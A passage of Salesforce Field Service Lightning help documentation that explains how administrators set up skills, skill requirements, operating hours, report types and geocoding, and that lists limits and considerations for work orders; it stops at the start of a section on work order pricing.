Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

# <span id="page-2779-0"></span>Configure Skill Settings

Before you create skills, add skill related lists to field service page layouts and specify who can view and create skills.



Note: Field Service Lightning must be enabled in your org.

- **1.** Customize page layouts.
	- **a.** To be able to specify required skills on work types, add the Skill Requirements related list to work type page layouts.
	- **b.** To be able to specify required skills on work orders, add the Skill Requirements related list to work order page layouts.
	- **c.** To be able to specify required skills on work order line items, add the Skill Requirements related list to work order line item page layouts.
	- **d.** To be able to assign skills to service resources, add the Skills related list to service resource page layouts.
- **2.** Assign user permissions.



## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

### USER PERMISSIONS

To edit page layouts:

- **•** "Customize Application"
- To create and edit users:
- **•** "Manage Internal Users"

**3.** Decide how skill levels should be determined.

Skills assigned to a service resource or to a work order, work order line item, or work type can have a skill level from 0 to 99.99. For example, you can:

- **•** Use the Skill Level field to indicate years of experience.
- **•** Create a matrix that corresponds professional license classes to skill level numbers.

# Tip:

- **•** If you'd like to limit potential skill level values, create a validation rule that, for example, only allows multiples of 10.
- **•** Create field-level help that lets your users know how skill level is determined.

# <span id="page-2780-0"></span>Create Skills

To get started with skills, create basic skills in your org. When you assign skills to service resources or mark them as required on work orders and work types, you can add details like skill level and duration.

- **1.** From Setup, enter *Skills* in the Quick Find box, then select **Skills** under Field Service.
- **2.** Enter a name. For example, *Electrician Certification*.
- **3.** Enter a description.
- **4.** Skip the "Assign Users" and "Assign Profiles" sections, which are specific to Live Agent.
- **5.** Click **Save**.

You can now assign the skill to service resources or list it as required on work types, work orders, and work order line items.

<span id="page-2780-1"></span>SEE ALSO:

[Skill Fields for Field Service](#page-2818-0)

# Assign Skills to Service Resources

Assign skills to service resources to represent their certifications and areas of expertise.

- **1.** Navigate to the resource that needs a skill assigned.
- **2.** In the Skills related list, click **New Service Resource Skill**.
- **3.** Select a skill. Skills must be created before they can be assigned to a resource; to learn how, see [Create Skills](#page-2780-0).
- **4.** Enter a skill level from 0 to 99.99 based on how your business measures skill level.
- **5.** Enter a start date and, if needed, an end date. For example, if a technician must be recertified in a particular skill every six months, you can enter an end date that's six months later than the start date.
- **6.** Click **Save**. The resource's skill now appears in their Skills related list.
- Tip: To make it easier to track a resource's abilities, upload photos of licenses and certifications in the Files section on the resource's detail page.

SEE ALSO:

[Skill Fields for Field Service](#page-2818-0)

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

### USER PERMISSIONS

To create skills:

**•** "Customize Application"

# **EDITIONS**

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

### USER PERMISSIONS

To assign skills to resources:

**•** "Edit" on service resources

# <span id="page-2781-0"></span>Add Required Skills to Work Orders or Work Types

Add required skills to work orders, work order line items, or work types to ensure that the assigned service resources possess the right skills.

If a work order or work order line item can only be completed by a service resource with a particular set of skills, add required skills to the record. Required skills help dispatchers assign the record to a service resource with the proper expertise. You can still assign a work order, work order line item, or related service appointment to a service resource that does not possess the required skills, so required skills serve more as a suggestion than a rule.

Note: If you're using the Field Service Lightning managed packages, you can use matching rules to ensure that appointments are only assigned to service resources who possess the required skills listed on the parent work order.

If many of your work orders require the same skills, we recommend adding required skills to work types to save yourself some time and keep your processes consistent. When you add a required skill to a work type, work orders and work order line items that use that type automatically inherit the required skill. For example, if you know that all annual maintenance visits for your Classic Refrigerator product require a Refrigerator Maintenance skill level of at least 50, you can add that required skill to the Annual Maintenance Visit work type. When it's time to create a work order for a customer's annual fridge maintenance, adding that work type to the work order adds the required skill as well.

# Note:

- **•** When you create a work order from a work type, it inherits the work type's required skills, but you can then add or remove required skills on the work order.
- **•** Changing the required skills on a work type doesn't affect the required skills on work orders that were created from that work type.
- **•** If you add a work type to an existing work order, the work order only inherits the work type's required skills if the work order didn't yet have required skills. The same is true for work order line items.
- **•** Work order line items don't inherit their parent work order's required skills.

To add a required skill to a work order, work order line item, or work type:

- **1.** Navigate to the record that needs required skills.
- **2.** In the Skill Requirements related list, click **New Skill Requirement**.
- **3.** Select a skill. Skills must be created before they can be added as a requirement; to learn how, see [Create Skills](#page-2780-0).
- **4.** Enter a skill level from *0* to *99.99* based on how your business measures skill level.
- **5.** Click **Save**. The skill now appears in the Skill Requirements related list on the record.

#### SEE ALSO:

[Skill Fields for Field Service](#page-2818-0) [Guidelines for Using Work Orders](#page-2798-0) EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

#### USER PERMISSIONS

To add required skills to work orders, work order line items, or work types:

**•** "Edit" on work orders, work order line items, or work types

# Create Operating Hours

Define operating hours and assign them to service territories, service territory members, or accounts to indicate their field service hours.



- **•** By default, only System Administrators can view, create, and assign operating hours.
- Service resource detail pages don't list operating hours because a service resource's hours can vary depending on which territory they're working in. To view a service resource's operating hours for a particular territory, navigate to their Service Territories related list and click the Member Number for the territory. This takes you to the service territory member detail page, which lists the member's operating hours and dates during which they belong to the territory.
- **•** If you're using the Field Service Lightning managed packages, the scheduling optimizer only assigns service resources to service appointments that fall within the operating hours listed on the resource's territory member record. If you're not using the managed packages, operating hours serve as a suggestion rather than a rule.
- **1.** Click the Operating Hours tab, then click **New**.
- **2.** Enter a name, description, and time zone.
- **3.** Click **Save**.
- **4.** In the Time Slots related list on the operating hours, create time slots for each day. For example, if the operating hours should be 8 AM to 5 PM Monday through Friday, create five time slots, one per day. To reflect breaks such as lunch hours, create multiple time slots in a day: for example, *Monday 8:00 AM – 12:00 PM* and *Monday 1:00 PM – 5:00 PM*. To establish 24/7 operating hours, create a time slot for each day of the week that starts at 12:00 AM and ends at 11:59 PM.
	- Tip: Time slots don't come with any built-in rules, but you can create Apex triggers that limit time slot settings in your org. For example, you may want to restrict the start and end times on time slots to half-hour increments, or to prohibit end times later than 8 PM.
- **5.** Assign the operating hours to one or more service territories.
	- **a.** Navigate to the service territory's detail page.
	- **b.** Select the desired hours in the Operating Hours lookup field on the territory detail page, and save your changes.
- **6.** If needed, assign different operating hours to one or more service territory members.

Service territory members—which are service resources who can work in the territory—automatically use their service territory's operating hours. If a resource needs different operating hours than their territory, create separate operating hours for them from the Operating Hours tab. Then, select the desired hours in the Operating Hours lookup field on the service territory member detail page.

Note: If a resource's operating hours are similar to their territory's hours, the resource's operating hours only need time slots for the days that differ from the territory's hours. For example, suppose a resource's territory's hours are 8:00 AM to 5:00 PM Monday through Friday, but the resource works 10:00 AM to 7:00 PM on Fridays. When you create operating hours for the resource, create only one time slot: *Friday 10:00 AM to 7:00 PM*. The resource automatically uses its territory's time slots for Monday through Thursday, then uses its own special time slot on Fridays.

EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud

### USER PERMISSIONS

To create operating hours:

**•** "Create" on operating hours

To assign operating hours to service resources:

**•** "Edit" on service resources

To assign operating hours to service territories:

**•** "Edit" on service territories

To assign operating hours to accounts:

**•** "Edit" on accounts

**7.** Optionally, assign operating hours to one or more accounts via the Operating Hours lookup field on the account detail page. An account's operating hours help dispatchers know when to schedule service appointments for the account. For example, if ABC Labs only allows technicians to visit their office Monday through Friday from 8 AM to noon, you can create operating hours for them that reflect this preference.

#### SEE ALSO:

[Operating Hours Fields](#page-2817-0)

# <span id="page-2783-0"></span>Create Field Service Lightning Reports

Create report types to track field service progress in your org.

You can create a variety of custom report types to stay informed about field service records.

- **1.** From Setup, enter *Report Types* in the Quick Find box, then select **Report Types** and click **New Custom Report Type**.
- **2.** In the Primary Object drop-down menu, select the field service object you want to report on:



## EDITIONS

Available in: Salesforce Classic and Lightning Experience

- **•** Field Service Lightning features are available in **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud. Work orders are also available in **Professional** Edition.
- **•** The Field Service Lightning managed packages are available for an additional cost in **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud.

# USER PERMISSIONS

To create or update custom report types:

**•** "Manage Custom Report Types"

To create a public reports folder:

**•** "Manage Public Reports"



#### **3.** Complete the required fields and click **Next**.

Tip: In the Store in Category drop-down menu, we recommend choosing **Customer Support Reports** or **Other Reports**. This is the category where users find the custom report type on the Reports tab. You can also create your own field service report folder. Make your choices on the Define Report Records Set page.

- **4.** Click **Save**.
- **5.** As needed, remove and rearrange fields from your report layout.

# Field Service Lightning Considerations

Before you set up Field Service Lightning, review these important considerations about its features.

#### [Field Service Lightning Limits and Limitations](#page-2785-0)

Learn about the limits and limitations that exist for Field Service Lightning.

#### [Location Tracking in Field Service Lightning](#page-2786-0)

When you add a street address to certain types of field service records, Salesforce calculates the address's latitude, longitude, and location accuracy. You can reference this data, which is visible only in the API, in any custom field service applications.

#### [Considerations for Using Work Orders](#page-2788-0)

<span id="page-2785-0"></span>Gain insight into the ways you can and should use work orders to make your business run smoothly.

# Field Service Lightning Limits and Limitations

Learn about the limits and limitations that exist for Field Service Lightning.

#### **Linked Articles**

Linked articles are Knowledge articles attached to work orders or work order line items. They include the following limitations.

- **•** The Article widget and Feed Articles Tool aren't available in the feed view.
- **•** Quick actions and global actions aren't supported for linked articles.
- The Article Toolbar on the Knowledge home page doesn't include the option to attach articles to work orders or work order line items.
- **•** The Linked Work Orders and Linked Work Order Line Items related lists on articles aren't available in Lightning Experience or Salesforce1.
- **•** Linked articles are view-only in Lightning Experience and Salesforce1.
- In Lightning Experience, clicking an article link in a feed item redirects you to the article page in Salesforce Classic. In Salesforce1, linked articles can't be accessed from feed items.

#### **Operating Hours**

You can't create custom fields on operating hours or time slots.

#### **Service Territories**

**•** A service territory hierarchy can contain up to 500 territories.

#### **Work Orders**

- **•** A work order hierarchy can have up to 10,000 work orders.
- **•** A work order line item hierarchy can have up to 10,000 work order line items.

#### **Lightning Experience**

The Field Service Lightning managed packages aren't available in Lightning Experience.

#### **Salesforce1**

The Field Service Lightning standard features and managed packages are available in all versions of the Salesforce1 mobile app. They include the following limitations:

- In the Salesforce1 downloadable app for iOS:
	- **–** You can't create service appointments, and the Recent related list isn't available.
	- **–** You can't create new service resources or absences, and the Recent related list isn't available on service resources or absences.

#### EDITIONS

Available in: Salesforce Classic and Lightning Experience

- **•** Field Service Lightning features are available in **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud. Work orders are also available in **Professional** Edition.
- **•** The Field Service Lightning managed packages are available for an additional cost in **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud.
- On field service records created via a related list, the field that lists the parent record doesn't populate until you save the record. This issue applies to all versions of Salesforce1. For example, when you create a service appointment from the Service Appointments related list on a work order, the Parent Record field is blank until you tap **Save**. Once the record is created, the parent record field lists the parent work order as expected.
- The dispatcher console, which is part of the managed packages, isn't available in Salesforce1.

# <span id="page-2786-0"></span>Location Tracking in Field Service Lightning

When you add a street address to certain types of field service records, Salesforce calculates the address's latitude, longitude, and location accuracy. You can reference this data, which is visible only in the API, in any custom field service applications.

This location data feature, known as "geocoding", is enabled for all supported field service objects when you enable Field Service Lightning. In the API, you'll notice values in the following three fields on work orders, work order line items, service appointments, service territories, resource absences, and service territory members:

## EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud



#### **Keeping Geocoding Data Current**

Salesforce periodically refreshes these three geocoding fields to ensure their accuracy. The refreshes are managed by a feature known as "clean rules" (because they keep your data clean and current!). A record's geocoding fields are refreshed when:

- **•** The record is created or updated
- **•** The record type's clean rule is deactivated and reactivated

Note:

- **•** Allow some time for the geocoding fields to refresh. The amount of processing time varies based on how many records are being updated at once.
- If bulk geocoding is turned off for a clean rule, deactivating or reactivating the rule does not refresh the geocoding fields. Bulk geocoding is enabled by default.

You can keep an eye on the status of a record's geocoding data in several ways.

**•** If you're using Salesforce Classic:

Add the Clean This Record with Data.com related list to the detail page layout of the records you'd like to track. The related list includes:

- **–** The time the record's geocoding data was last refreshed.
- **–** The record's geocoding status. To learn what each status means, see [Data.com Clean Statuses.](https://help.salesforce.com/apex/HTViewHelpDoc?id=data_dot_com_clean_understanding_clean_status.htm&language=en_US) The In Sync status means that your geocoding data is current.
- **–** A **Clean** link which lets you manually run an instant refresh.
- **•** If you're using Lightning Experience

On the record, select **Check Clean Status** in the action drop-down menu to view its geocoding status.



#### **How to Opt Out**

If you're already using another geocoding service and prefer not to use this feature, you can opt out of Field Service Lightning geocoding.

- **1.** From Setup, enter *Data.com* in the Quick Find box, then select **Clean Rules** under Data.com Administration.
- **2.** Find the entries for Field Service Lightning and click **Deactivate** next to each rule:
	- **•** Geocodes for Work Order Address
	- **•** Geocodes for Work Order Line Item Address
	- **•** Geocodes for Service Appointment Address
	- **•** Geocodes for Service Territory Address
	- **•** Geocodes for Service Territory Member Address
	- **•** Geocodes for Resource Absence Address

## Note:

**•** If you're using the Field Service Lightning managed packages, opting out of geocoding means that latitude, longitude, and geocode accuracy are no longer calculated for field service records. Without this geocoding data, the scheduling optimizer doesn't function properly.

**•** If you were using work orders before Winter '17, enabling Field Service Lightning automatically turns on geocoding for all existing work orders in your org and populates their geocoding fields. If you don't enable Field Service Lightning, the geocoding feature isn't available for work orders.

SEE ALSO:

[Set Up Field Service Lightning](#page-2763-0) [Field Service Lightning Guidelines](#page-2794-0)

# <span id="page-2788-0"></span>Considerations for Using Work Orders

Gain insight into the ways you can and should use work orders to make your business run smoothly.

#### [How Work Orders Fit Into Your Support Process](#page-2788-1)

Work orders are a handy support tool, particularly if you offer field service. You can incorporate work orders into your support process in several ways.

#### [How Pricing Works on Work Orders](#page-2790-0)

Work orders and work order line items have several price-related fields. Find out how they interact and how to use them.

#### [Apex Code Samples for Work Orders](#page-2792-0)

<span id="page-2788-1"></span>Use these Apex samples to customize and automate the role of work orders in your support process.

# How Work Orders Fit Into Your Support Process

Work orders are a handy support tool, particularly if you offer field service. You can incorporate work orders into your support process in several ways.

Here are some recommended approaches:



### EDITIONS

Available in: Salesforce Classic and Lightning Experience

Available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions with the Service Cloud



While these approaches reflect typical uses of work orders, there are many ways to customize the way you use work orders. Here are some examples.

**•** Create a "New Work Order" quick action on assets, cases, and accounts.

Note: Entitlements and service contracts don't support quick actions.

- **•** Set up a quick action on work orders that automatically updates new work orders' account, asset, and contact fields to match their parent record.
- **•** If your org uses hierarchical assets, track specific subtasks more accurately by associating work order line items with different assets. For example, a work order linked to the "automobile" asset can have a line item linked to the child "headlight" asset. You can add the Work Order Line Items related list to asset page layouts to let users view all line items associated with an asset.

For Apex code samples that you can use to customize work orders in your org, see [Apex Code Samples for Work Orders.](#page-2792-0)

SEE ALSO: [Guidelines for Using Work Orders](#page-2798-0) [Set Up Work Orders](#page-2771-0)

# <span id="page-2790-0"></span>How Pricing Works on Work Orders

Work orders and work order line items have several price-related fields. Find out how they interact and how to use them.

Work orders contain the following price-related fields. If you intend to use these fields, add them to work order page layouts.

